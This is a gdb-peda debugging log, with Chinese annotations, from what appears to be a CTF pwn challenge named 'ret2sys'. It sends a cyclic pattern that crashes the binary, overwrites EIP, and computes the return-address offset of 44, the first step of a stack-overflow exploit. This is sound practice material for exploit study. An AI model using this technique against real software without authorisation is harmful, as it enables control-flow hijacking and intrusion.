 Starting program: /home/xiuxian/桌面/pwn题/ret2sys
[XCITC-CTF]
where is my system?
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
Nh..
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x80481a8 (<_init>:        push   ebx)
ECX: 0x80eb4d4 --> 0x0
EDX: 0x5
ESI: 0x0
EDI: 0x80ea00c --> 0x8067bf0 (<__stpcpy_sse2>:  mov    edx,DWORD PTR [esp+0x4])
EBP: 0x41304141 ('AA0A')
ESP: 0xffffd510 ("bAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
EIP: 0x41414641 ('AFAA')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414641 溢出地址
[------------------------------------stack-------------------------------------]
0000| 0xffffd510 ("bAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0004| 0xffffd514 ("AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0008| 0xffffd518 ("AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0012| 0xffffd51c ("2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0016| 0xffffd520 ("AAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0020| 0xffffd524 ("A3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0024| 0xffffd528 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0028| 0xffffd52c ("AA4AAJAAfAA5AAKAAgAA6AAL")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414641 in ?? ()
gdb-peda$ pattern offset 0x41414641 偏移量计算
1094796865 found at offset: 44
gdb-peda$